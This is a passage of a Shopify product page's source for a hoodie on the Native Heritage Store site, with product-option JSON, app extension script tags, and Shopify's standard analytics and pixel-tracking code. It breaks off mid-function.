Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"5tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"required":1,"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem6`] = {"template":{"ymq6tem1":{"id":"6tem1","type":"5","options":{"6tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"6tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"6tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"6tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"6tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"6tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"6tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"6tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup6.jpg?v=1716006026","qty_input":0},"6tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup-6_1b408a0b-6c76-41b7-8e72-ab58de038e12.jpg?v=1716005988","qty_input":0},"6tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup5_b83b773e-238e-4d6e-b411-f403f15ca227.jpg?v=1716006098","qty_input":0},"6tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":1,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['assign'];
            
        
    

    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58573422758,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58573422758,storefrontBaseUrl: "https://nativeheritagestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1795686633","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":99869,\\\"pixel_id\\\":\\\"625569536048355\\\",\\\"shop\\\":\\\"native-american-pride-shop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Native Pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-04-19 13:21:09\\\",\\\"created_at\\\":\\\"2023-04-19 12:50:02\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1400996073","configuration":"{\"accountID\":\"WLRXjt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"953483497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206889","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"80150761","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Native Heritage Store","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"native-american-pride-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/nativeheritagestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":47.95,"currencyCode":"USD"},"product":{"title":"Black Red Native Style WCS","vendor":"BTG","id":"8087876894953","untranslatedTitle":"Black Red Native Style WCS","url":"\/products\/black-red-native-style-4","type":"3D Zipper Hoodie"},"id":"44560522248425","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"sku":"JKT-NATIVE0528","title":"Zipper Hoodie \/ S","untranslatedTitle":"Zipper Hoodie \/ S"},{"price":{"amount":47.95,"currencyCode":"USD"},"product":{"title":"Black Red Native Style WCS","vendor":"BTG","id":"8087876894953","untranslatedTitle":"Black Red Native Style WCS","url":"\/products\/black-red-native-style-4","type":"3D Zipper Hoodie"},"id":"44560522281193","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"sku":"JKT-NATIVE0528","title":"Zipper Hoodie \/ M","untranslatedTitle":"Zipper Hoodie \/ M"},{"price":{"amount":47.95,"currencyCode":"USD"},"product":{"title":"Black Red Native Style WCS","vendor":"BTG","id":"8087876894953","untranslatedTitle":"Black Red Native Style WCS","url":"\/products\/black-red-native-style-4","type":"3D Zipper Hoodie"},"id":"44560522313961","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"sku":"JKT-NATIVE0528","title":"Zipper Hoodie \/ L","untranslatedTitle":"Zipper Hoodie \/ L"},{"price":{"amount":47.95,"currencyCode":"USD"},"product":{"title":"Black Red Native Style WCS","vendor":"BTG","id":"8087876894953","untranslatedTitle":"Black Red Native Style WCS","url":"\/products\/black-red-native-style-4","type":"3D Zipper Hoodie"},"id":"44560522346729","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"sku":"JKT-NATIVE0528","title":"Zipper Hoodie \/ XL","untranslatedTitle":"Zipper Hoodie \/ XL"},{"price":{"amount":47.95,"currencyCode":"USD"},"product":{"title":"Black Red Native Style WCS","vendor":"BTG","id":"8087876894953","untranslatedTitle":"Black Red Native Style WCS","url":"\/products\/black-red-native-style-4","type":"3D Zipper Hoodie"},"id":"44560522379497","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"sku":"JKT-NATIVE0528","title":"Zipper Hoodie \/ 2XL","untranslatedTitle":"Zipper Hoodie \/ 2XL"},{"price":{"amount":47.95,"currencyCode":"USD"},"product":{"title":"Black Red Native Style WCS","vendor":"BTG","id":"8087876894953","untranslatedTitle":"Black Red Native Style WCS","url":"\/products\/black-red-native-style-4","type":"3D Zipper Hoodie"},"id":"44560522412265","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"sku":"JKT-NATIVE0528","title":"Zipper Hoodie \/ 3XL","untranslatedTitle":"Zipper Hoodie \/ 3XL"},{"price":{"amount":47.95,"currencyCode":"USD"},"product":{"title":"Black Red Native Style WCS","vendor":"BTG","id":"8087876894953","untranslatedTitle":"Black Red Native Style WCS","url":"\/products\/black-red-native-style-4","type":"3D Zipper Hoodie"},"id":"44560522445033","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"sku":"JKT-NATIVE0528","title":"Zipper Hoodie \/ 4XL","untranslatedTitle":"Zipper Hoodie \/ 4XL"},{"price":{"amount":47.95,"currencyCode":"USD"},"product":{"title":"Black Red Native Style WCS","vendor":"BTG","id":"8087876894953","untranslatedTitle":"Black Red Native Style WCS","url":"\/products\/black-red-native-style-4","type":"3D Zipper Hoodie"},"id":"44560522477801","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"sku":"JKT-NATIVE0528","title":"Zipper Hoodie \/ 5XL","untranslatedTitle":"Zipper Hoodie \/ 5XL"}],"purchasingCompany":null},},"https://nativeheritagestore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58573422758","storefrontBaseUrl":"https:\/\/nativeheritagestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":47.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Black Red Native Style WCS\",\"vendor\":\"BTG\",\"id\":\"8087876894953\",\"untranslatedTitle\":\"Black Red Native Style WCS\",\"url\":\"\/products\/black-red-native-style-4\",\"type\":\"3D Zipper Hoodie\"},\"id\":\"44560522248425\",\"image\":{\"src\":\"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404\"},\"sku\":\"JKT-NATIVE0528\",\"title\":\"Zipper Hoodie \/ S\",\"untranslatedTitle\":\"Zipper Hoodie \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8087876894953,"gid":"gid:\/\/shopify\/Product\/8087876894953","vendor":"BTG","type":"3D Zipper Hoodie","handle":"black-red-native-style-4","variants":[{"id":44560522248425,"price":4795,"name":"Black Red Native Style WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","sku":"JKT-NATIVE0528"},{"id":44560522281193,"price":4795,"name":"Black Red Native Style WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","sku":"JKT-NATIVE0528"},{"id":44560522313961,"price":4795,"name":"Black Red Native Style WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","sku":"JKT-NATIVE0528"},{"id":44560522346729,"price":4795,"name":"Black Red Native Style WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","sku":"JKT-NATIVE0528"},{"id":44560522379497,"price":4795,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","sku":"JKT-NATIVE0528"},{"id":44560522412265,"price":4795,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","sku":"JKT-NATIVE0528"},{"id":44560522445033,"price":4795,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","sku":"JKT-NATIVE0528"},{"id":44560522477801,"price":4795,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","sku":"JKT-NATIVE0528"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8087876894953,"requestId":"f5365a7a-a39c-44c8-9780-e1744c8eb1e3-1769003097"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
